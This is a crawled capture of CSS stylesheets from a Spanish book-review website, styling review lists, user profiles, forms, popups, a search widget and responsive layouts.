h3+small{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;font-size:13px;display:inline-block;text-transform:uppercase;width:auto;font-family:'Lato', sans-serif;margin:5px 0px;color:#888;font-weight:600;margin-top:-10px;top:-8px;position:relative}div.list a.more{position:absolute;top:5px;right:0px;text-decoration:underline;color:#444;font-size:16px}div.list div.item{width:100%;position:relative;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid #ddd;font-style:normal;text-align:left}div.list div.item+span{text-align:left;display:block;width:100%}div.list div.item:last-of-type{border-bottom:0}div.list div.item div.extra_info{margin-top:5px}div.list div.item:last-child{border-bottom:0}div.list div.item p{text-align:justify}div.list div.item div.estadisticas{font-size:28px;color:#fcb03b;font-weight:bolder;margin-bottom:5px;display:inline-block}div.list div.item div.estadisticas small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}@media (max-width: 1366px){div.list div.item div.estadisticas{font-size:20px}}div.list div.item div.estadisticas span{width:100%;display:block}div.list div.item div.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}@media (max-width: 1366px){div.list div.item div.estadisticas i{font-size:11px;margin:0}}div.list div.item div.estadisticas i a{font-weight:normal;color:white}div.list div.item div.estadisticas i.puntuacion{background:#fcb03b}div.list div.item div.ranking{text-align:center;height:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-moz-box-align:baseline;box-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.list div.item div.ranking>div>small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}div.list div.item div.ranking .rating{margin:5px 0px}div.list div.item div.ranking .rating>div{margin-right:auto;margin-left:auto}div.list div.item div.ranking .rating>div#rating{margin-bottom:0}div.list div.item a{color:#666;text-align:left}div.list div.item a span{color:#333;text-align:left;display:block}div.list img{width:100%;max-width:130px !important;margin-left:15px}@media (max-width: 1366px){div.list img{max-width:110px !important}}div.list.ultimas_opiniones div.text{float:left;width:100%}div.usuario_critica{width:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;margin:15px 0px;float:left;padding-right:15px}div.usuario_critica div.usuario{width:100%;max-width:150px;min-width:150px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.usuario_critica div.usuario a{text-align:center}div.usuario_critica div.usuario img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.usuario_critica div.usuario span{display:block;font-weight:bold;text-transform:capitalize}div.usuario_critica div.usuario span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.usuario_critica div.critica{background:rgba(134,187,80,0.2);padding:10px;border-radius:4px;position:relative}div.usuario_critica div.critica:before{content:'';position:absolute;border-style:solid;border-width:15px 15px 15px 0;border-color:transparent rgba(134,187,80,0.2);display:block;width:0;z-index:1;margin-top:-15px;left:-15px;top:50%}div.usuario_critica div.critica p{margin:0}div.usuario_critica div.critica p+b{margin-top:10px;display:block}div.criticas_content{width:100%;position:relative}div.criticas_content h3{padding-bottom:15px;border-bottom:1px solid #86BB50}div.criticas_content div.critica{width:100%;padding:30px 15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin:15px 0px}div.criticas_content div.critica:nth-child(even){background:#f3f2ed}div.criticas_content div.critica:last-child{border:0 !important}div.criticas_content div.critica.add{border-bottom:1px solid #ddd}div.criticas_content div.critica.add div.libro_puntuacion{margin-bottom:30px;float:left}div.criticas_content div.critica.add div.libro_puntuacion a{background:#f0a10a;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.criticas_content div.critica.add form textarea{width:100%;height:135px;resize:none;border-color:#86BB50}div.criticas_content div.critica.add form textarea.active{background:rgba(134,187,80,0.1)}div.criticas_content div.critica.add form button{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;float:right;margin-top:10px}div.criticas_content div.critica.add form a.btn{margin-top:10px;margin-right:5px;float:right}div.criticas_content div.critica.add form a.btn i{color:#fd6060}div.criticas_content div.critica div.user_info{width:100%;max-width:240px;min-width:240px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div.user_info a{color:#333;text-align:center}div.criticas_content div.critica div.user_info a img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.criticas_content div.critica div.user_info a span{display:block;font-weight:bold;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge i{padding-right:5px;color:#888}div.criticas_content div.critica div.content{width:100%;position:relative}div.criticas_content div.critica div.content p{margin:0;text-align:justify}div.criticas_content div.critica div.content p+b{margin-top:10px;display:block;text-align:left}div.criticas_content div.critica div.content div.likes{text-align:right}div.criticas_content div.critica div.content div.likes span{margin-right:15px;color:#333;cursor:pointer}div.criticas_content div.critica div.content div.likes span.positive i{color:#86BB50}div.criticas_content div.critica div.content div.likes span.negative i{color:red}div.criticas_content div.critica div.content div.likes span i{color:#999;padding-right:5px}img.imgLibros{width:100%}img.imgLibros+.btn{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px}img.imgLibros+.btn:focus{color:white}#__GBS_Button0{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px;text-align:center}#__GBS_Button0:focus{color:white}#__GBS_Button0 a{width:100%;height:100%;position:absolute;top:0;left:0}#__GBS_Button0 img{display:none}#__GBS_Button0:before{content:"\f02d";font-family:FontAwesome;padding-right:10px}#__GBS_Button0:after{content:"Comienza a leer";text-align:center;width:100%}div.form{width:100%;float:left;padding:30px;border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);margin-bottom:30px;border-radius:4px}div.form label{font-weight:bold;color:#666}div.form .input-group-addon{padding:12px}div.form .ui.search .ui.icon.input{position:absolute;top:0;left:40px;right:0;bottom:0}div.form .ui.search .ui.icon.input input{border-radius:0;padding:5px 15px;width:100%}div.form div.avatar{text-align:center;width:100%}div.form div.avatar img{width:180px;height:180px;border-radius:50%;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.form div.avatar label{color:#666;cursor:pointer}div.form div.avatar label i{padding-right:5px}div.form label{margin-top:10px}div.form h4{margin-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:15px}div.form button.btn{float:right;margin-top:10px;background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400;font-size:17px}div.form button.btn:focus{background:#86BB50 !important;color:white}div.form select{width:100%}div.form #tags{width:100% !important}div.form .tagsinput{width:100% !important}div.form .tagsinput span.tag{font-family:inherit !important;background:#86BB50 !important;border-radius:4px;border:1px solid rgba(0,0,0,0.1) !important;box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;color:white !important;font-weight:400}div.form .tagsinput span.tag a{color:white}div.form .dropdown .default.text i{padding-right:10px}.jq-ry-container{z-index:0}.search_right{position:absolute !important;top:-10px;right:15px;width:100%;max-width:300px}.search_right.ui.search>.results .result:hover{color:transparent !important;background:#86BB50 !important}.search_right.ui.search>.results .result:hover .title{color:white !important;opacity:1 !important}.search_right.ui.search>.results .result:hover .description{color:white !important;opacity:1 !important}.search_right>div{width:100%}@media (max-width: 992px){.search_right{position:relative !important;right:auto;margin:auto;margin-top:20px}}div.lectores>ul{margin:10px auto}div.lectores>ul+span{margin-bottom:10px}div.lectores a.header{text-transform:capitalize;display:inline-block;max-width:255px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;font-size:16px !important}div.lectores .ui.card>.image>img,div.lectores .ui.cards>.card>.image>img{height:240px;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}div.lectores .ui.card{margin:auto;margin-bottom:15px;text-align:left}div.lectores div.description span{width:100%;display:block;color:#888}div.lectores div.description span i{width:25px}div.lectores .extra a.remove:hover i{color:#F94B4B}h3{text-align:left;margin:15px 0px}@media (max-width: 1366px){h3{font-size:1.55rem}}h3#resumen,h3.title{padding-bottom:15px;border-bottom:1px solid #86BB50}h3.title{margin-top:0}h3.title>div{float:right}h3.title>div a{cursor:pointer;font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;color:#666 !important;font-weight:bold}h3.title>div a i.fa-star{color:#fcb03b}h3.title>div a i.fa-close{color:#F94B4B}h3 span{display:block}h3 small{width:100%;font-size:16px;display:block;margin-top:5px}h3 small a{color:#666}h3 .alert{margin-bottom:0px}h3.nomargin{margin-top:0;margin-bottom:15px;width:100%}.content_libro{text-align:justify;margin-bottom:30px}.slick-prev,.slick-next{top:0;height:240px;z-index:100}.slick-prev:before{content:"\f104";font-family:FontAwesome}.slick-next:before{content:"\f105 ";font-family:FontAwesome}.slick-prev:before,.slick-next:before{color:#333 !important;font-size:40px}div#overlay{width:100%;position:fixed;top:0px;bottom:0;background:rgba(0,0,0,0.7);z-index:9999;display:none}div.popover{max-width:500px}div.popover div.popover-content{max-height:400px;overflow-y:auto}div.popover h3{margin:0;font-family:'Lato', sans-serif;font-size:14px;font-weight:600}.white-popup{position:relative;background:#FFF;padding:30px;width:auto;max-width:400px;margin:20px auto;overflow:hidden}.white-popup.quickview{max-width:700px;padding-top:100px}.white-popup.quickview .mfp-close{display:none}.white-popup.quickview div.title{position:absolute;z-index:9;background:#eee;width:100%;left:0;top:0;padding:20px 30px;border-bottom:1px solid #ccc}.white-popup.quickview div.title h3{margin:0}.white-popup.quickview div.title .btn{position:absolute;top:10px;right:10px}.white-popup.quickview div.info img.portada{width:100%}.white-popup.quickview div.info h3{margin:0;margin-bottom:15px}.white-popup.quickview div.info p{font-size:14px}.white-popup.quickview .btn-primary{float:right}.white-popup.criticaview{max-width:500px;text-align:center}.white-popup.criticaview p i{color:#ccc}.white-popup.criticaview p i.fa-quote-left{padding-right:10px}.white-popup.criticaview p i.fa-quote-right{padding-left:10px}.white-popup.criticaview div.usuario{text-align:center}.white-popup.criticaview div.usuario img{width:90px;height:90px;border-radius:50%;-o-object-fit:cover;object-fit:cover}.white-popup.criticaview div.usuario h3{text-align:center;margin:15px 0px;margin-bottom:0}.white-popup.criticaview div.usuario span{font-size:16px;margin-top:10px;display:block;color:#666}.white-popup.criticaview div.usuario small{display:block;margin-bottom:15px;margin-top:5px;color:#888}footer{width:100%;float:left;min-height:200px;margin-top:15px}footer .wrapper{border-top:1px solid #eee;width:100%;float:left;padding-top:30px}footer nav{margin-top:15px;float:left;width:100%}footer nav ul{list-style:none;float:left;width:100%}footer nav ul li{float:left;width:100%}footer nav ul li a{float:left;width:100%;padding:5px 0px;color:#444}footer nav ul li a:hover{color:#86BB50}footer div.social,footer div.colaboration{margin-top:30px}footer div.copyright{float:left;width:100%}footer div.copyright ul{float:left;width:100%;text-align:center;list-style:none}footer div.copyright ul li{display:inline;position:relative}footer div.copyright ul li:first-of-type:before{display:none}footer div.copyright ul li:before{content:"|"}footer div.copyright ul li a{padding:0px 15px;color:#444;font-size:14px}footer div.copyright ul li a:hover{color:#86BB50}.mfp-bg,.mfp-wrap{z-index:999999 !important}.page-link{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666}.page-item.active .page-link{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}.nav-tabs .nav-link{color:#666;border-color:#eceeef #eceeef #ddd}div.filter h3{margin-top:0;padding-bottom:15px;border-bottom:1px solid #86BB50}div.filter table .thead-inverse th{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;color:#888;font-family:'Lato', sans-serif;font-weight:600;text-transform:uppercase;font-size:15px}div.filter table td{padding:5px 10px}div.filter table td a{color:#888;font-size:15px}div.filter table td a:hover{color:#333}div.filter table td a span{float:right;background:#86BB50}ul.pagination+span{text-align:center;width:100%;float:left}a[title="JavaScript charts"]{display:none !important}a{color:#86BB50}div.list div.item p a{color:#86BB50 !important;font-size:14px;border-radius:4px;padding:2px 5px;margin-top:10px;margin-bottom:5px}ul.list li a{font-size:13px;color:#86BB50 !important;padding:2px 5px;text-decoration:underline}div.user_box{width:100%;margin-bottom:30px;text-align:left}div.user_box div.avatar{width:100%;float:left;margin-right:15px}div.user_box div.avatar img{width:180px;height:180px;-o-object-fit:cover;object-fit:cover}div.user_box div.avatar div.rating{margin-top:15px}div.user_box .ui.button{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.user_box div.info{width:100%;float:left}div.user_box div.info>div span{display:block;font-size:16px;color:#888;margin-bottom:5px}div.user_box div.info>div span i{width:30px;text-align:center}div.user_box div.info>div span i.flag{width:auto}div.user_box div.info h4{text-transform:capitalize;margin-top:0;margin-bottom:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.user_box div.info h4 span{max-width:300px}div.user_box div.info h4 .btn{font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;font-weight:bold;color:#666;text-transform:none}div.user_box div.info h4 .btn i{color:#888}div.user_box div.info small{margin-right:10px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize;border-radius:.25rem}div.user_box div.info small i{padding-right:5px;color:#888}div.user_box div.links{margin-top:10px;float:left;margin-left:5px}div.user_box div.links i{background:none}a,.ui.card>.content>a.header:hover,.ui.cards>.card>.content>a.header:hover,.ui.card>.extra a:not(.ui):hover,.ui.cards>.card>.extra a:not(.ui):hover{color:#86BB50}h2,.h2{font-family:inherit;font-size:20px}section.cms h1,section.cms h2,section.cms h3,section.cms h4,section.cms h5,section.cms h6{font-family:inherit}section.cms h3.title{font-family:'PT Serif', serif}#openmenu{display:none}#openmenu.activo{position:fixed;top:10px;right:10px}img.imgLibros.responsive{display:none}.ui.search.libro>.results .result{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.ui.search.libro>.results .result .image{width:auto;height:auto;overflow:visible}.ui.search.libro>.results .result .image img{width:50px;margin-right:15px;height:auto}.ui.search.libro>.results .result .image+.content{margin:0;width:100%}.view_more{display:none}.inlineblock{display:inline-block}.popover{font-family:inherit;font-size:14px}@media (max-width: 1200px){header div.menu nav>ul>li{padding:5px}}@media (max-width: 992px){.letters{width:100%}.letters ul{float:left;width:100%;display:block}.letters ul li{float:left;margin:5px}header{border-bottom:1px solid #ddd;padding-bottom:10px}.sidebar_category,.sidebar_user{max-width:100% !important}.sidebar_category .title,.sidebar_user .title{position:relative;margin:0 !important;border:0 !important;padding:0 !important}.sidebar_category .title h4,.sidebar_user .title h4{line-height:normal !important}.sidebar_category .view_more,.sidebar_user .view_more{display:block;position:absolute;right:0;top:-6px;padding:5px 10px}.sidebar_category .content,.sidebar_user .content{display:none;margin-top:15px !important}.sidebar_category .content span,.sidebar_user .content span{max-width:100% !important;text-align:center;width:100% !important}.sidebar_category .content span.badge,.sidebar_user .content span.badge{display:none}.sidebar_category .content a,.sidebar_user .content a{display:block !important;text-align:center !important}div.list div.item{text-align:center;width:auto;margin-right:-15px;margin-left:-15px}div.actionbox{margin:15px 0;display:inline-block;border:0}img.imgLibros{display:none}img.imgLibros.responsive{display:block;margin:auto;max-width:70%;margin-bottom:15px}div.libro_info{text-align:center;width:100%}div.libro_info>div{width:100%}div.libro_info h3{max-width:100%;width:100%;text-align:center}div.libro_info div.libro_puntuacion{float:none;display:inline-block;margin-top:10px}div.libro_info div.estadisticas{display:inline-block;float:none}.row.libro_row{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap-reverse;-moz-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}header .menu{position:fixed;top:0;bottom:0;z-index:98}header div.menu nav{margin-top:60px;width:100%;text-align:center}header div.menu nav>ul{display:inline-block;margin:auto;float:none}header div.menu nav>ul>li{width:100%;float:none;margin:auto;display:block}header div.menu nav>ul>li a{float:none}header div.menu nav>ul>li>ul.submenu{position:static;width:100%;opacity:1;visibility:visible;text-align:center;padding:0;overflow:hidden;display:none}header div.menu nav>ul>li>ul.submenu li{background:#86BB50;line-height:30px}header div.menu nav>ul>li>ul.submenu li a{text-align:center;color:white;padding:0}div#overlay{display:none !important}header .logo{text-align:center;width:100%}header div.menu{display:none}header+section{margin-top:220px}div.widgets{width:100%;margin:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}div.widgets #buscador{min-width:0}div.widgets>div{width:90%}div.widgets>button{margin-left:10px;height:35px;display:block !important;position:relative;z-index:99}div.widgets>button i{margin:0}header .top .links{display:none}header div.flex{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.featured .column{height:auto;max-width:100%;margin-bottom:15px}footer{text-align:center}footer div.social_links a{display:inline-block;float:none}div.usuario_critica div.usuario img{width:50px;height:50px}div.usuario_critica div.critica:before{display:none}div.text{padding:10px !important}div.text>div{display:block;text-align:center;padding:0}div.text>div .usuario{display:block;margin:auto;margin-bottom:15px}}@media (max-width: 700px){div.carousel div.item .rating{display:none}div.criticas_content div.critica{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div#rating{margin:10px auto}h3.title>div{float:left;margin-top:30px;margin-bottom:20px;width:100%}h3.title>div a{display:block;margin:auto}.row{width:100%;margin:0}div.user_box div.avatar img{margin:auto;margin-bottom:15px;display:block}div.user_box div.avatar div.rating{display:inline-block;margin:auto}div.user_box div.info h4 span{max-width:100%;width:100%;text-align:center}div.user_box{text-align:center}div.featured .column{height:auto;min-height:0;margin-bottom:15px}div.grid div.item .preview img{width:60%;height:auto}.pagination>li:nth-child(4),.pagination>li:nth-child(5),.pagination>li:nth-child(6),.pagination>li:nth-child(7),.pagination>li:nth-child(8),.pagination>li:nth-child(9){display:none}.pagination>li:nth-last-child(1),.pagination>li:nth-last-child(2),.pagination>li:nth-last-child(3),.pagination>li:nth-last-child(4){display:block !important}}@media (max-width: 576px){div.form{padding:10px}div.carousel h3{margin:30px 0;text-align:center}header div.top div.user a{display:inline-block;max-width:150px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.grid div.head,div.list{text-align:center;width:100%}div.grid div.head h3,div.list h3{float:left !important;width:100%;margin-top:15px !important;text-align:center !important}div.grid div.head>.dropdown,div.list>.dropdown{display:block;float:none !important;position:static !important}h3.title{text-align:center}div.user_box div.links{width:100%}div.user_box div.links>a{display:inline-block}div.head{position:relative}div.head .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}div.list{position:relative}div.list .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}.slick-slide{width:150px !important}div.carousel div.item .preview img{max-width:100%;height:190px;margin-bottom:15px}}@media (max-width: 970px){div.libro_info div.libro_puntuacion>div.add{float:none}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/css/style_max.css
body_size: 960
content:
div.widgets #buscador_superior {
    min-width: 350px;
    position: relative;
}
@media (max-width: 1366px) {
    div.widgets #buscador_superior {
        min-width: 270px;
    }
}
div.widgets #buscador_superior > span {
    width: 100%;
}
div.widgets #buscador_superior input {
    width: 100%;
    border: 1px solid #ccc;
    padding: 8px 15px;
    padding-right: 30px;
    border-radius: 30px;
    outline: 0;
    background: #f3f2ed !important;
    font-size: 14px;
    box-shadow: inset 0px 1px 0px 0px #fff, inset 0px -5px 5px -5px rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.5);
}
@media (max-width: 1366px) {
    div.widgets #buscador_superior input {
        font-size: 13px;
    }
}
div.widgets #buscador_superior input::-webkit-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input::-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input:-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior > i {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    bottom: 25px;
    width: 32px;
    line-height: 38px;
    cursor: pointer;
}
div.widgets #buscador_superior > a {
    display: block;
    font-size: 13px;
    padding-top: 5px;
    padding-right: 15px;
    text-align: right;
    color: #666;
}
div.widgets #buscador_superior .tt-menu {
    width: 100%;
    background: #f3f2ed;
    padding: 15px;
    margin-top: 8px;
    border: 1px solid #ccc;
    box-shadow: inset 0px 1px 0px 0px #fff, inset 0px -5px 5px -5px rgba(0, 0, 0, 0.1);
    left: auto !important;
    right: 0;
    min-width: 250px;
    max-height: 450px;
    overflow-y: auto;
}
div.widgets #buscador_superior .tt-menu:after {
    content: "";
    position: absolute;
    border-style: solid;
    border-width: 0 10px 10px;
    border-color: #f3f2ed transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -15px;
    top: -10px;
    left: 50%;
    box-shadow: 0px 1px 0px 0px #f3f2ed;
}
div.widgets #buscador_superior .resultado {
    padding: 5px 0px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ccc;
    position: relative;
    font-size: 13px;
    min-height: 80px;
    display: block;
}
div.widgets #buscador_superior .resultado:last-of-type {
    border: 0;
}
div.widgets #buscador_superior .resultado img {
    width: 40px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
}
div.widgets #buscador_superior .resultado div.info {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    padding-left: 50px;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
}
div.widgets #buscador_superior .resultado div.info span {
    display: block;
    width: 100%;
}
div.widgets #buscador_superior .resultado div.info span.autor {
    color: #666;
    font-size: 12px;
}
div.widgets #buscador_superior {
    min-width: 0;
}

#resultado_buscador_superior {
    text-align: left;
    width: 350px;
    min-height: 80px;
    max-height: 500px;
    height: auto;
    position: absolute;
    top: 50px;
    left: auto !important;
    right: auto;
    min-width: 250px;
    overflow-x: hidden;
    overflow-y: auto;
    border: 1px solid black;
    background-color: #F3F2ED;
    z-index: 100;
    display: none;
}
    #lupa_buscador_superior {
        visibility: visible;
    }

@media (max-width: 992px) {
    #resultado_buscador_superior {
        top: 120px;
    }
}

/* 992  993 */
